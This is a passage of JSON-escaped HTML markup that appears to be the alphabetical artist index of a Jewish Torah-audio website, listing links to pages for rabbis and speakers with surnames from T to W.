YISROEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/taub-r-yisroel-avrum-alter.html\/?artist\">TAUB R' YISROEL AVRUM ALTER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/taub-r-yoel.html\/?artist\">TAUB R' YOEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/taubenfeld-r-moishe-m.html\/?artist\">TAUBENFELD R' MOISHE M<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/taubenfeld-r-shrage-e.html\/?artist\">TAUBENFELD R' SHRAGE E<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/taubenfeld-r-yosef.html\/?artist\">TAUBENFELD R' YOSEF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/tauber-r-abeh-c.html\/?artist\">TAUBER R' ABEH C'<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/tauber-r-berl.html\/?artist\">TAUBER R' BERL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/tauber-r-chaim-y.html\/?artist\">TAUBER R' CHAIM Y<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/tauber-r-chiam-y.html\/?artist\">TAUBER R' CHIAM Y<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/tauber-r-ezriel.html\/?artist\">TAUBER R' EZRIEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/tauber-r-izreal.html\/?artist\">TAUBER R' IZREAL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/tauber-r-yechiel.html\/?artist\">TAUBER R' YECHIEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/teitelbaum-mrs-b.html\/?artist\">TEITELBAUM MRS B<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/teitelbaum-r-alter.html\/?artist\">TEITELBAUM R' ALTER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/teitelbaum-r-aron-nirbater.html\/?artist\">TEITELBAUM R' ARON-NIRBATER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/teitelbaum-r-aron-tchenskovitz.html\/?artist\">TEITELBAUM R' ARON-TCHENSKOVITZ<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/teitelbaum-r-avrom-yakov.html\/?artist\">TEITELBAUM R' AVROM YAKOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/teitelbaum-r-burich-1.html\/?artist\">TEITELBAUM R' BURICH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/teitelbaum-r-chaim-hersh.html\/?artist\">TEITELBAUM R' CHAIM HERSH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/teitelbaum-r-chaim-hersh-siget.html\/?artist\">TEITELBAUM R' CHAIM HERSH-SIGET<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/teitelbaum-r-chiam-hersh.html\/?artist\">TEITELBAUM R' CHIAM HERSH<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/teitelbaum-r-chiam-hersh-siget.html\/?artist\">TEITELBAUM R' CHIAM HERSH-SIGET<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/teitelbaum-r-leibish.html\/?artist\">TEITELBAUM R' LEIBISH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/teitelbaum-r-lipa.html\/?artist\">TEITELBAUM R' LIPA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/teitelbaum-r-menachem-m.html\/?artist\">TEITELBAUM R' MENACHEM M<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/teitelbaum-r-mendel-br-s.html\/?artist\">TEITELBAUM R' MENDEL BR''S<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/teitelbaum-r-moshe.html\/?artist\">TEITELBAUM R' MOSHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/teitelbaum-r-moshe-yerusholayim.html\/?artist\">TEITELBAUM R' MOSHE-YERUSHOLAYIM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/teitelbaum-r-shmuel-1.html\/?artist\">TEITELBAUM R' SHMUEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/teitelbaum-r-tzvi-elimeilech.html\/?artist\">TEITELBAUM R' TZVI ELIMEILECH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/teitelbaum-r-yakov-y.html\/?artist\">TEITELBAUM R' YAKOV Y<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/teitelbaum-r-yoel-br-k.html\/?artist\">TEITELBAUM R' YOEL BR''K<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/teitelbaum-r-yoshea-duvid.html\/?artist\">TEITELBAUM R' YOSHEA DUVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/teitelbaum-r-zalmen.html\/?artist\">TEITELBAUM R' ZALMEN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/teitelbaum-rebetzin-f.html\/?artist\">TEITELBAUM REBETZIN F'<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/teller-r-shemuel-s.html\/?artist\">TELLER R' SHEMUEL S'<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/teller-r-volf-a.html\/?artist\">TELLER R' VOLF A<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/templer-r-yosef.html\/?artist\">TEMPLER R' YOSEF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/tenenbaum-r-duvid-y.html\/?artist\">TENENBAUM R' DUVID Y<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/tenenbaum-r-yosef-d.html\/?artist\">TENENBAUM R' YOSEF D<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/tenke-rabbi-ztz-l.html\/?artist\">TENKE RABBI ZTZ''L<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/terkeltaub-r-meir-duvid.html\/?artist\">TERKELTAUB R' MEIR DUVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/tessler-r-moshe-menachem.html\/?artist\">TESSLER R' MOSHE MENACHEM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/toisig-r-aron.html\/?artist\">TOISIG R' ARON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/toisig-r-yosef.html\/?artist\">TOISIG R' YOSEF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/toldos-aharon-rabbi-a-y.html\/?artist\">TOLDOS AHARON RABBI A Y<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/toldos-aharon-rabbi-d.html\/?artist\">TOLDOS AHARON RABBI D<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/toldos-avrum-y.html\/?artist\">TOLDOS AVRUM Y<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/tosh-chasidei-mhrm-f.html\/?artist\">TOSH CHASIDEI MHRM''F<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/tosh-rabbi-m-f-z-l.html\/?artist\">TOSH RABBI M''F Z''L<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/trenk-r-burich-naftule-1.html\/?artist\">TRENK R' BURICH NAFTULE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/tulna.html\/?artist\">TULNA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/turtchin-r-yitzchok-y.html\/?artist\">TURTCHIN R' YITZCHOK Y<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/twersky-r-chaim-moshe.html\/?artist\">TWERSKY R' CHAIM MOSHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/twersky-r-eluzer.html\/?artist\">TWERSKY R' ELUZER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/tyrnauer-mrs-c-e-1.html\/?artist\">TYRNAUER MRS C''E<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/tyrnauer-r-chaim-1.html\/?artist\">TYRNAUER R' CHAIM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/tyrnauer-r-moshe-m.html\/?artist\">TYRNAUER R' MOSHE M<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/tyrnauer-r-yitzchok-issac.html\/?artist\">TYRNAUER R' YITZCHOK ISSAC<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/tzahlim-avd-k.html\/?artist\">TZAHLIM AVD''K<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/tzahlim-avd-k-zt-l.html\/?artist\">TZAHLIM AVD''K ZT''L<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/tzehlim-avd-k.html\/?artist\">TZEHLIM AVD''K<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/tzehlim-avd-k-zt-l.html\/?artist\">TZEHLIM AVD''K ZT''L<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/tzeinvirth-r-yochenen.html\/?artist\">TZEINVIRTH R' YOCHENEN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/tzeitlin-r-shmuel-yida.html\/?artist\">TZEITLIN R' SHMUEL YIDA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/tzeitlin-r-yakov-mayer.html\/?artist\">TZEITLIN R' YAKOV MAYER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/tzelemer-rebetzin.html\/?artist\">TZELEMER REBETZIN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/tzitron-r-avrum-e.html\/?artist\">TZITRON R' AVRUM E<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/tzitronenbaum-r-shaya-1.html\/?artist\">TZITRONENBAUM R' SHAYA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/tzitronenbaum-r-yshei.html\/?artist\">TZITRONENBAUM R' YSHEI<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/tzwibel-r-hertzke.html\/?artist\">TZWIBEL R' HERTZKE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/tzwibel-r-mayer.html\/?artist\">TZWIBEL R' MAYER<\/a><\/li><\/ul>","41":"<ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/undsdorfer-r-yakov-e.html\/?artist\">UNDSDORFER R' YAKOV E'<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/undsdorfer-r-yitzchok.html\/?artist\">UNDSDORFER R' YITZCHOK<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/undsdorfer-r-zvi-elimelech.html\/?artist\">UNDSDORFER R' ZVI ELIMELECH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/ungar-r-aron.html\/?artist\">UNGAR R' ARON<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/ungar-r-chaim-aron.html\/?artist\">UNGAR R' CHAIM ARON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/ungar-r-mayer.html\/?artist\">UNGAR R' MAYER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/ungar-r-naftuli.html\/?artist\">UNGAR R' NAFTULI<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/ungar-r-naftuli-tzvi.html\/?artist\">UNGAR R' NAFTULI TZVI<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/ungar-r-shmiel.html\/?artist\">UNGAR R' SHMIEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/ungar-r-shulem.html\/?artist\">UNGAR R' SHULEM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/ungar-r-yisruel.html\/?artist\">UNGAR R' YISRUEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/upman-r-yidel.html\/?artist\">UPMAN R' YIDEL<\/a><\/li><\/ul>","43":"<ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/veitzen-rabbi-tzvi-hersh.html\/?artist\">VEITZEN RABBI TZVI HERSH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/vetenstein-r-chaim-shea.html\/?artist\">VETENSTEIN R' CHAIM SHEA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/vigder-r-shabse.html\/?artist\">VIGDER R' SHABSE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/vigder-r-shabsi.html\/?artist\">VIGDER R' SHABSI<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/viliger-r-leib.html\/?artist\">VILIGER R' LEIB<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/villner-r-chaim.html\/?artist\">VILLNER R' CHAIM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/vind-r-elya.html\/?artist\">VIND R' ELYA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/vinternitz-r-aron.html\/?artist\">VINTERNITZ R' ARON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/vishever-r-berish.html\/?artist\">VISHEVER R' BERISH<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/viznitz-imrei-chaim.html\/?artist\">VIZNITZ IMREI CHAIM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/viznitz-rabbi-mendel.html\/?artist\">VIZNITZ RABBI MENDEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/viznitz-rabbi-moishe.html\/?artist\">VIZNITZ RABBI MOISHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/viznitz-rabbi-yisroel.html\/?artist\">VIZNITZ RABBI YISROEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/vizshnitzer-r-leivi-yitzchok.html\/?artist\">VIZSHNITZER R' LEIVI YITZCHOK<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/voideslov-rabbi-y-b.html\/?artist\">VOIDESLOV RABBI Y''B<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/vozner-r-akiva.html\/?artist\">VOZNER R' AKIVA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/vozner-r-avrum-h.html\/?artist\">VOZNER R' AVRUM H<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/vozner-r-bentzion.html\/?artist\">VOZNER R' BENTZION<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/vozner-r-chaim.html\/?artist\">VOZNER R' CHAIM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/vozner-r-mayer-y.html\/?artist\">VOZNER R' MAYER Y<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/vozner-r-mordche-zev.html\/?artist\">VOZNER R' MORDCHE ZEV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/vozner-r-shulom-y.html\/?artist\">VOZNER R' SHULOM Y<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/vozner-r-yoichunen.html\/?artist\">VOZNER R' YOICHUNEN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/vozner-r-yosef-b.html\/?artist\">VOZNER R' YOSEF B<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/vozner-rabbi-shmiel.html\/?artist\">VOZNER RABBI  SHMIEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/vozner-rabbi-shmiel-1.html\/?artist\">VOZNER RABBI SHMIEL<\/a><\/li><\/ul>","45":"<ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/wagschal-r-zalmen-leib.html\/?artist\">WAGSCHAL R' ZALMEN LEIB<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/waksman-r-afriem.html\/?artist\">WAKSMAN R' AFRIEM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/waldman-r-shimon-moshe.html\/?artist\">WALDMAN R' SHIMON MOSHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/waldman-r-shlome-yosef.html\/?artist\">WALDMAN R' SHLOME YOSEF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/waldman-r-yosef.html\/?artist\">WALDMAN R' YOSEF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weber-pinchus.html\/?artist\">WEBER PINCHUS<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weber-r-binyomin.html\/?artist\">WEBER R' BINYOMIN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weber-r-binyomin-yosef.html\/?artist\">WEBER R' BINYOMIN YOSEF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weber-r-duvid.html\/?artist\">WEBER R' DUVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weber-r-yisroel-yosef.html\/?artist\">WEBER R' YISROEL YOSEF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weber-r-yoel-moshe.html\/?artist\">WEBER R' YOEL MOSHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weberman-r-bentzion.html\/?artist\">WEBERMAN R' BENTZION<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weberman-r-mayer.html\/?artist\">WEBERMAN R' MAYER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weberman-r-sholem.html\/?artist\">WEBERMAN R' SHOLEM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/wei-r-moshe-1.html\/?artist\">WEI R' MOSHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weinberg-r-aron.html\/?artist\">WEINBERG R' ARON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weinberger-r-aron.html\/?artist\">WEINBERGER R' ARON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weinberger-r-berish-chaim-1.html\/?artist\">WEINBERGER R' BERISH CHAIM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weinberger-r-burich-shlome.html\/?artist\">WEINBERGER R' BURICH SHLOME<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weinberger-r-hillel.html\/?artist\">WEINBERGER R' HILLEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weinberger-r-mayer.html\/?artist\">WEINBERGER R' MAYER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weinberger-r-shlome-leib.html\/?artist\">WEINBERGER R' SHLOME LEIB<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weinberger-r-shlome-z.html\/?artist\">WEINBERGER R' SHLOME Z'<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weinberger-r-yakov.html\/?artist\">WEINBERGER R' YAKOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weinberger-r-yoel.html\/?artist\">WEINBERGER R' YOEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weinberger-r-yoel-montreal.html\/?artist\">WEINBERGER R' YOEL-MONTREAL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weinberger-r-zanvil.html\/?artist\">WEINBERGER R' ZANVIL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weinfeld-r-libish.html\/?artist\">WEINFELD R' LIBISH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weingarten-mrs.html\/?artist\">WEINGARTEN MRS<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weinstein-r-avrum.html\/?artist\">WEINSTEIN R' AVRUM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weinstock-r-akiva.html\/?artist\">WEINSTOCK R' AKIVA<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weinstock-r-yosef-h.html\/?artist\">WEINSTOCK R' YOSEF H'<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weiser-r-usher-c.html\/?artist\">WEISER R' USHER C<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weiser-r-yakov-t.html\/?artist\">WEISER R' YAKOV T<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weiser-r-yisrul-c.html\/?artist\">WEISER R' YISRUL C'<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weiss-mrs-b.html\/?artist\">WEISS MRS B<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weiss-r-aron.html\/?artist\">WEISS R' ARON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weiss-r-burich.html\/?artist\">WEISS R' BURICH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weiss-r-chaim-duniel.html\/?artist\">WEISS R' CHAIM DUNIEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weiss-r-chaim-mayer.html\/?artist\">WEISS R' CHAIM MAYER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weiss-r-chiam-mier.html\/?artist\">WEISS R' CHIAM MIER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weiss-r-duvid-c.html\/?artist\">WEISS R' DUVID C<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weiss-r-duvid-c-for-adult.html\/?artist\">WEISS R' DUVID C - FOR ADULT<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weiss-r-duvid-c-mit-kinder.html\/?artist\">WEISS R' DUVID C - MIT KINDER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weiss-r-duvid-mayer.html\/?artist\">WEISS R' DUVID MAYER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weiss-r-efroyem.html\/?artist\">WEISS R' EFROYEM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weiss-r-hilel.html\/?artist\">WEISS R' HILEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weiss-r-kalmen.html\/?artist\">WEISS R' KALMEN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weiss-r-mendel.html\/?artist\">WEISS R' MENDEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weiss-r-moshe-menochem.html\/?artist\">WEISS R' MOSHE MENOCHEM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weiss-r-naftuli.html\/?artist\">WEISS R' NAFTULI<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weiss-r-naftuli-moshe.html\/?artist\">WEISS R' NAFTULI MOSHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weiss-r-shne-ir-zalmen.html\/?artist\">WEISS R' SHNE'IR ZALMEN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weiss-r-shulem-yakov-1.html\/?artist\">WEISS R' SHULEM YAKOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weiss-r-tzvi-hirsh.html\/?artist\">WEISS R' TZVI HIRSH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weiss-r-wolf-leib.html\/?artist\">WEISS R' WOLF LEIB<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weiss-r-yakov.html\/?artist\">WEISS R' YAKOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weiss-r-yakov-yosef.html\/?artist\">WEISS R' YAKOV YOSEF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weiss-r-ycheskel-shrage.html\/?artist\">WEISS R' YCHESKEL SHRAGE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weiss-r-yida-leib.html\/?artist\">WEISS R' YIDA LEIB<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weiss-r-yisrul-duvid.html\/?artist\">WEISS R' YISRUL DUVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weiss-r-yitzchok-aria.html\/?artist\">WEISS R' YITZCHOK ARIA<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weiss-r-yitzchok-arye.html\/?artist\">WEISS R' YITZCHOK ARYE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weiss-r-yitzchok-tovia.html\/?artist\">WEISS R' YITZCHOK TOVIA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weiss-r-yoel-br-b.html\/?artist\">WEISS R' YOEL BR''B<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weiss-r-yoel-br-n.html\/?artist\">WEISS R' YOEL BR''N<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weiss-r-yosef-1.html\/?artist\">WEISS R' YOSEF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weiss-r-yshei.html\/?artist\">WEISS R' YSHEI<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weiss-rebetzen-n-1.html\/?artist\">WEISS REBETZEN N<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weissman-r-chaim-moshe-dov-1.html\/?artist\">WEISSMAN R' CHAIM MOSHE DOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weissmandel-r-manochem-m.html\/?artist\">WEISSMANDEL R' MANOCHEM M'<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weissmandel-r-michual-ber-bry-a.html\/?artist\">WEISSMANDEL R' MICHUAL BER BRY''A<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weissmandel-r-michual-d.html\/?artist\">WEISSMANDEL R' MICHUAL D'<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/weissmandel-r-michuel-ber-bry-a.html\/?artist\">WEISSMANDEL R' MICHUEL BER BRY''A<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/werdyger-r-yisroel.html\/?artist\">WERDYGER R' YISROEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/wertzberger-dr-avrum-y.html\/?artist\">WERTZBERGER DR. AVRUM Y<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/wertzberger-mrs-s.html\/?artist\">WERTZBERGER MRS S<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/wertzberger-mrs-d.html\/?artist\">WERTZBERGER MRS. D<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/wertzberger-r-duvid-y.html\/?artist\">WERTZBERGER R' DUVID Y<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/wertzberger-r-shmiel-zanvil.html\/?artist\">WERTZBERGER R' SHMIEL ZANVIL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/wertzberger-r-yeksiel-hersh.html\/?artist\">WERTZBERGER R' YEKSIEL HERSH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/wertzberger-r-yisroel-betzalel.html\/?artist\">WERTZBERGER R' YISROEL BETZALEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/wertzberger-r-zwy-elimelech.html\/?artist\">WERTZBERGER R' ZWY ELIMELECH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/westheim-r-ushar-yakov.html\/?artist\">WESTHEIM R' USHAR YAKOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/wieder-r-avrom-shmiel.html\/?artist\">WIEDER R' AVROM SHMIEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/wieder-r-esomer-tovia.html\/?artist\">WIEDER R' ESOMER 